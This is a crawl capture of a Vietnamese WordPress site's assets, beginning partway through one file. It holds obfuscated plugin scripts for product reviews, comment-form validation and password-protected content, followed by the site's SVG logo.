A()}',62,330,'_0x1b8240|function|const|_0x34b5d1|_0x510433|_0x19d18e|_0x2cfba8|let|_0x4c1d19|parseInt|_0x1ee8f1|return||this|_0x2cb719|x22|_0x4c0324|_0x53290e||_0x349349|if|a0_0x4ed8|0xf5|on|_0x4e1232|0x1|_0x3d1139|_0x59f5bb|data|_0x2ba595|0xe7|div|_0x1761c3|0x104|0xf3|_0x38d953|a0_0xa809|0x110||_0x3369fb|_0x51c2d4|x20|_0x5a58b9|_0x3ae8|_0x3a74f5|click|alert|devvn_shortcode_reviews|_0xcf0eda|_0x411118|0x11b|_0x387245|_0x384050|_0x2f85b6|0xd7|body|_0x165f41|_0x3b5e8f|_0x3af652|0x0|success|x20class|0xe1|_0x42958d|masonry|img|removeClass|img_reviews_box_full|_0x311eb4|_0x52aeda|_0x50501d|owl|_0x4e1b1c|type|devvn_review_image_slider|else|_0x5495ea|_0x4c5ed6|img_item|_0x71264a|0x11f|carousel|_0x5d3555|popup|reviews|addClass|_0x1aa5ed|_0x122cf2|0xf8|length|0xe3|0xde|0xd9|dataType|_0x50ead3|url|0xd6|_0x58a885|nav|_0x44d1b6|options|action|_0x3e8afa|_0x513e63|context|_0x228d02|_0x28cbc3|_0x5745e4|0xf7|0xfd|_0x3581fa|0xf2|0x11a|0xda|_0x1073bc|disable_owl_slider|0xfe|0x114|0x10f|openPopup|_0x53b4ec|_0x291974|init|prod_id|0xd8|items|0xeb|_0x577def|_0x419d23|0xe8|0xd4|_0xcf65d6|0x11e|0x119|loop|dots|document|var|devvn_loading|beforeSend|_0x45d69b|_0x3ea4bd|0xf4|_0x2b65c8|_0x3c67ad|0x105|_0x374514|devvn_review_popup_img|remove|_0x2fc589|append|openPopupActive|closest|html|_0x2d75fc|_0x13cdbf|post|json|_0x2e4da4|_0xa8096|attr|_0x2eae44|_0x15e5a2|0xed|_0x1f7a17|devvn|_0x2e130e|_0x18eaf6|0x120|button|error|push|x20a|devvn_list_box|shift|_0x385237|_0x577b32|0xef|0x10a|0x103|0x10d|open|0x5|0x4|0x10e|arguments|0x10c|0x3|0x121|0x2|content|0xfa|0x100|try|while|callbacks|devvn_shortcode_review_loadmore|change|x20devvn|preload|0xf1|0x102|0xdc|0xa|strict|use|title_popup|break|itemSelector|catch|_0x53433f|0x8b2f5|0xe6|0x108|null|has|0x9|navigateByImgClick|showCloseBtn|enabled|gallery|0x6|0xdb|closeOnBgClick|0x7|0x10b|0xee|0x8|shortcode|mainClass|0xec|0xff|0xf6|0xea|1942432LyUHdu|appended|0xd5|x22devvn_review_popup_close|13429197gYtfwi|review_item|layout|124360QVEUvb|x22devvn_review_popup_img|x20type|_0x14a256|_0x30653b|x22button|x22devvn_review_popup_wrap|devvn_list_popup_close|x22devvn_review_popup_box|0xf9|target|hasClass|_0x4ecb5d|0x113|0x112|magnificPopup|4nJWAoa|0x117|constructor|devvn_reviews|ready|devvn_list_item|devvn_review_popup_close|apply|view_more_img|search|enable_img_popup|each|current_page|toString|3789968DEyjPf|x20src|ajax|ajax_url|href|maxpage|2994336KIRWvz|owlCarousel|page|devvn_list_popup_title|4446235gxNmEz|jQuery|get_reviews_has_img|0xe4|0x106|mouseup|x20x|ng|x20kh|x20l|get_shortcode_reviews|_0x1fd834|_0x111733|_0x516458|devvn_shortcode_list_reviews|0x115|img_reviews_wrap|_0x26c85c|6GDAVPu|5286328KeHQiS|0xdf|devvn_shortcode_reviews_paging|0xe0|0x122|paged|0x118|nh|inline|0xfb|0x11c|0x111|0x109|preventDefault|0xe5|x20alt|br|0x116|is|0x11d|0x107|0xe2|0xe9|0xfc|10xOBOOJ|0x101|wrap|0xf0|0xdd|_0x4ebfe4'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-post-comment.js?ver=1721492268
body_size: 2860
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(3(1p,O){6 c=g,q=1p();27(!![]){25{6 S=e(c(1S))/1O+-e(c(1N))/D*(e(c(1X))/2d)+e(c(2v))/2A+-e(c(2B))/2w*(e(c(2f))/2k)+e(c(1G))/2e+e(c(2g))/2h*(-e(c(2i))/2j)+e(c(2m))/2n;L(S===O)2q;2r q[\'Q\'](q[\'1f\']())}2s(2t){q[\'Q\'](q[\'1f\']())}}}(p,2J),3(1){6 K=g,13=(3(){w J=!![];b 3(1i,B){6 1k=J?3(){6 1m=g;L(B){6 1d=B[1m(11)](1i,2G);b B=2D,1d}}:3(){};b J=![],1k}}()),t=13(l,3(){6 o=g;b t[o(2z)]()[o(2y)](o(16))[\'1r\']()[\'2x\'](t)[\'1B\'](o(16))});t(),1(R)[K(2c)](3(){6 5=K;1[\'18\'][5(19)](5(1J),3(17,1K){b/^0+(\\d{9,10})$/[\'1F\'](17)},5(1M)),1[\'18\'][5(19)](5(1P),3(G,1Q){6 1a=5;L(G==\'\')b!![];b/^([a-I-M-1T.+-])+\\@(([a-I-M-9-])+\\.)+([a-I-M-9]{2,4})+$/[1a(1W)](G)},5(1Z)),1(5(20))[5(21)]({\'22\':3(23,1b){6 m=5;24 1c=1b[m(P)]();1c?1(\'h.1A\')[m(28)]():1(m(29))[m(2b)]()},\'2M\':{\'15\':{\'z\':!![],\'v\':D},\'1g\':{\'z\':{\'2N\':3(){6 E=5;b 1(l)[\'1t\'](1[E(38)](1(l)[E(3K)]())),!![]}},\'1s\':!![],\'v\':D},\'1e\':{\'1D\':!![]},\'1h\':{\'z\':!![],\'v\':j[5(3I)]}},\'3H\':{\'15\':j[\'3F\'],\'1e\':j[5(3E)],\'1g\':j[5(3v)],\'1h\':{\'z\':j[\'3z\'],\'v\':j[\'3w\']}},\'3L\':5(3M),\'3D\':3(1l,1j){6 1o=5;1j[1o(3V)](1l)}}),1(5(3Z))[\'3Y\'](5(3X),5(3O),3(1n){6 8=5;1n[8(3T)]();w N=1(l)[8(3S)](8(3R)),k=1(l)[8(3P)](8(3W)),Z=1(8(3u),k),X=1(\'.1v-1w\',k);k[8(3t)](8(12)),N&&1[\'3s\'](N,3(A){6 7=8;w Y=1(A)[7(14)](7(35))[7(s)](),V=1(A)[7(14)](7(33))[7(s)](),U=1(\'.1y\\f#32\')[7(31)]()[7(30)];1(\'1z,\\2Z\')[\'2Y\']({\'2W\':U},11),Z[7(s)](Y),X[7(s)](V),1(R[7(36)])[7(2X)](7(3j),A)})[8(3q)](3(){6 F=8;k[F(3o)](F(12))})[8(3l)](3(){3k(\'Có\\3iỗi\\39ảy\\3h\')})})})}(3g));3 g(1q,1C){6 T=p();b g=3(u,3f){u=u-P;w W=T[u];b W},g(1q,1C)}3 p(){6 1E=[\'3a\',\'3b\',\'3c\',\'3d\',\'3e\',\'3m\',\'1r\',\'3n\',\'h#x\\3p.3r-37\\2P\\2Q\',\'2R\',\'2S\',\'#x\',\'2T\',\'2U\',\'1D\',\'2V\',\'2O\',\'34\',\'Hãy\\fđiền\\fđúr\\3Qố\\fđiện\\3Uại\',\'h#x\\f.1u\',\'3N\',\'.1u\',\'3x\',\'3y\',\'1x\',\'3A\',\'h\',\'3B\',\'3C\',\'1t\',\'3G\',\'3J\',\'1F\',\'2a\',\'1s\',\'26\',\'1Y\',\'#1H\',\'1V\',\'1U\',\'1R\',\'h#x\\f.1v-1w\',\'1L\',\'(((.+)+)+)+$\',\'1I\',\'1x.1y\',\'1z\',\'h.1A\',\'1B\',\'2C\',\'2L\',\'Đị2F\\2Hạr\\2I\\2Kôr\\fđúr.\',\'2E\',\'2u\',\'2p\',\'2o\',\'2l\'];p=3(){b 1E};b p()}',62,248,'|_0x36d8b8||function||_0x534522|const|_0x36a352|_0x4f268c|||return|_0x5a148e||parseInt|x20|a0_0x4890|div||devvn_reviews|_0x3bf05a|this|_0x1ad601||_0x165ee4|a0_0x4263|_0x10a31c|ng|0x1e6|_0x5d28cc|_0x20e04b|minlength|let|reviews||required|_0x4da877|_0x51cc3b||0x2|_0x2fc532|_0x235b4f|_0x4a9425||zA|_0xaed60d|_0x1e8643|if|Z0|_0x1e210f|_0xa49d2e|0x1db|push|document|_0xa35503|_0x17024b|_0x1ac0fc|_0x332941|_0x4263b5|_0x48938a|_0x52b991|_0x4841b8||0x1f4|0x1f8|_0x85b0d7|0x1f2|author|0x1e3|_0x133916|validator|0x1f0|_0x1473f4|_0x530d91|_0x4a82c9|_0x3afc74|email|shift|phone|comment|_0x1a9dc5|_0x5953dc|_0xf9ef2f|_0x4b4de7|_0x278476|_0x11721f|_0x4ce8df|_0x4b1cc9|_0x49a7ed|toString|vietnamphone|val|commentlist|woocommerce|pagination|body|single|html|error|search|_0x4bf950|customemail|_0x36d1a3|test|0x1e2|commentform|2240802HhGZiP|0x213|_0x4a3b85|1256857AQeOHG|0x203|0x1f5|0x1|0x1ff|_0x277808|1422567QTwutY|0x1ee|9_|attr|4434114lSceyb|0x211|0x1e4|cmt_length|0x1eb|0x1dd|0x1ea|invalidHandler|_0x5581a9|var|try|numberOfInvalids|while|0x1ef|0x1e7|top|0x1f6|0x1e9|0x3|0x7|0x1de|0x20d|0x8|0x1e0|0x9|0x6|addMethod|0x210|0xa|show|968903DqPmFH|break|else|catch|_0x2a52a3|offset|0x20c|0x5|constructor|0x1e8|0x1f7|0x4|0x202|ready|null|trim|nh|arguments|x20d|x20email|0xd6b6e|x20kh|validate|rules|depends|after|x20li|x20a|email_required_text|removeClass|preventDefault|click|done|scrollTop|0x208|animate|x20body|0x212|0x1ed|comments|0x1e1|10GOxxmq|0x204|0x209|numbers|0x1ec|x20x|closest|find|ajax_comment_post_loaded|apply|4BCaNSp|_0x4914ec|jQuery|x20ra|x20l|0x1f3|alert|0x205|hide|devvn_loading|0x1fb|x20ul|0x200|page|post|0x20a|0x206|0x20f|minlength_text|href|trigger|cmt_required_text|addClass|4221456DaAHRh|56CrsJoE|errorPlacement|0x1fa|name_required_text|phone_required_text|messages|0x1dc|27539990OCfsTf|0x20e|errorElement|0x20b|fail|0x1f9|0x1f1|x20s|0x207|0x1df|0x1fd|x20tho|0x201|0x1fc|0x1fe|on|0x1e5'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267
body_size: 3995
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg
body_size: 3662
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 166.6 69.1" style="enable-background:new 0 0 166.6 69.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M143.9,8.8h1c0.5,0,0.8-0.1,1-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.3
		c-0.2-0.1-0.4-0.1-0.9-0.1h-1L143.9,8.8L143.9,8.8z M143.1,11.8V6.5h1.8c0.6,0,1.1,0.1,1.4,0.1c0.3,0.1,0.5,0.3,0.7,0.5
		s0.2,0.5,0.2,0.8c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.5-1.1,0.5c0.2,0.1,0.3,0.2,0.5,0.3c0.2,0.2,0.5,0.6,0.8,1.1l0.6,1h-1L146,11
		c-0.4-0.7-0.7-1.1-0.9-1.2c-0.2-0.1-0.4-0.2-0.7-0.2h-0.5v2.3h-0.8V11.8z M145.3,4.9c-0.7,0-1.4,0.2-2,0.5
		c-0.7,0.4-1.2,0.9-1.5,1.5c-0.4,0.7-0.6,1.4-0.6,2.1s0.2,1.4,0.6,2.1c0.4,0.7,0.9,1.2,1.5,1.5c0.7,0.4,1.3,0.5,2.1,0.5
		c0.7,0,1.4-0.2,2.1-0.5c0.7-0.4,1.2-0.9,1.5-1.5c0.4-0.7,0.5-1.3,0.5-2.1c0-0.7-0.2-1.4-0.6-2.1c-0.4-0.7-0.9-1.2-1.5-1.5
		C146.6,5.1,146,4.9,145.3,4.9 M145.3,4.1c0.8,0,1.6,0.2,2.4,0.6c0.8,0.4,1.4,1,1.9,1.8c0.4,0.8,0.7,1.6,0.7,2.5s-0.2,1.7-0.7,2.5
		c-0.4,0.8-1,1.4-1.8,1.8c-0.8,0.4-1.6,0.7-2.5,0.7s-1.7-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.5
		s0.2-1.7,0.7-2.5c0.4-0.8,1.1-1.4,1.9-1.8C143.6,4.3,144.4,4.1,145.3,4.1"/>
	<path class="st0" d="M128.6,1.9c-2.3,0.6-4,2.2-4.3,4.8c-0.2,2.4,0,23.6,0,27.1c0,4.4,0.5,13.8-0.4,17.5c-1.2,4.9-8.8,5.9-12.2,3.5
		c-1.8-1.3-2.8-3.2-2.8-6.2c0-3.5,0.2-5,2.4-6.7c2.7-2.2,4.5-0.9,7.1-1.9c1.9-0.7,3.8-2.6,3.8-5.2c0.1-2.6-1.7-4.7-3.6-5.5
		s-5.8-0.3-7.8,0.3c-15.1,4-17.8,25.2-6.5,33.8c3.7,2.8,8,4.4,13.9,4c4.1-0.3,8.4-1.7,11.2-4.5c4-4.1,5.9-7.7,6.2-14
		c0.3-5.8,0-12.2,0-18.1V12.7c0-2.9,0.4-6-0.9-8.2C133.8,2.7,131.4,1.1,128.6,1.9"/>
	<path class="st0" d="M60.6,1.9c-4.2,1.3-4.3,4-4.3,8.9c0,8-1.1,15.6,3.8,22.1c6.6,8.7,14.4,6.7,18.3,7.7c1.8,0.5,3.1,1.6,3.8,2.8
		c2,3.4,0.9,12.8,1.2,18.3c0.2,3.6,3.3,6.6,7.2,5.5c1.4-0.4,2.9-1.7,3.5-2.8c0.9-1.6,0.6-3.9,0.6-5.9c0-3.9,0.3-9.1-0.2-12.8
		c-1.1-8.8-7.1-15.3-15.9-16.5c-3.8-0.5-7.4,0.6-9.9-3.3c-1.3-1.9-1.1-2.9-1.1-5.4c0-4.3,0.1-8.7,0-12.9C67.6,4,64.5,0.7,60.6,1.9"
		/>
	<path class="st0" d="M29.2,62c0-2.9,0-5.8,0-8.7s-0.1-5.8,0-8.7c0.1-4.8,3.9-8.6,8.6-8.8c5-0.2,8.9,3.6,9.4,8.1
		c0.1,1,0.1,7.6,0.1,8.7V59c0,0.6-0.1,1.6,0,2.2c0,0.8,0.4,1.8,0.8,2.4c0.2,0.3,0.4,0.7,0.7,1c0.9,1,1.9,1.8,3.4,2.2
		c1.9,0.5,3.8,0.1,5.2-0.9c1.3-0.9,2.3-2.2,2.8-3.8c0.1-0.5,0.2-0.9,0.2-1.3v-1.1V44c0-1.5-0.3-3.7-0.8-5c-0.3-1-0.6-1.9-1.1-2.9
		c-0.2-0.4-0.4-0.9-0.7-1.3L57.3,34c-0.4-0.7-0.8-1.3-1.3-1.9l-1.2-1.4c-0.3-0.3-0.5-0.6-0.8-0.9l-0.3-0.3c-0.4-0.3-0.8-0.7-1.2-1.1
		l-1.1-0.8c-0.1-0.1-0.3-0.2-0.4-0.3c-0.5-0.3-1.1-0.7-1.6-1s-1.3-0.6-1.8-0.9c-2-0.9-4-1.3-6.2-1.7c-0.2,0-0.4,0-0.6-0.1l-0.9-0.1
		c-0.1,0-0.1,0-0.3,0s-0.4,0-0.7,0h-1.1h-0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0.1c-1.3,0.1-2.6,0.4-3.8,0.8
		c-1,0.3-1.9,0.7-2.9,1l-0.7,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.6,0.3-1.1,0.6-1.7,0.9c-0.8,0.5-1.6,1-2.3,1.6l-2.2,2
		c-0.3,0.3-1.1,1.3-1.3,1.6c-0.1,0.1-0.2,0.2-0.3,0.4l-0.8,1.2c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.2-0.2,0.3-0.2,0.4c-0.1,0.3-0.3,0.5-0.4,0.8l-0.6,1.4c-0.6,1.4-1,3.2-1.2,4.7c-0.1,0.4-0.1,0.8-0.1,1.2c0,0.2,0,0.4,0,0.6
		c0,0.1,0,0.4,0,0.9v14.1v2.1c0,0.2,0,0.3,0,0.5c0.2,1.2,0.6,2.3,1.3,3.2c0.5,0.6,1.1,1.1,1.7,1.5c0.1,0.1,0.3,0.2,0.4,0.2
		c1.2,0.6,2.4,0.9,3.8,0.7c1.5-0.2,2.8-0.9,3.9-2c0.1-0.1,0.1-0.1,0.2-0.2c0.6-0.6,1.2-1.7,1.4-2.5L29.2,62z"/>
	<path class="st0" d="M37.7,38.6c-2.9,0.3-5,2.3-5.7,4.7c-0.2,0.8-0.3,1.5-0.3,2.3v13c0,2.6-0.1,4.1,1.6,6.2l0.3,0.3
		c3.5,3.5,9.5,2,10.9-2.8c0.2-0.8,0.3-1.4,0.3-2.3V47c0-1.9,0.1-3-0.6-4.6C43.4,40.3,40.9,38.3,37.7,38.6"/>
</g>
</svg>
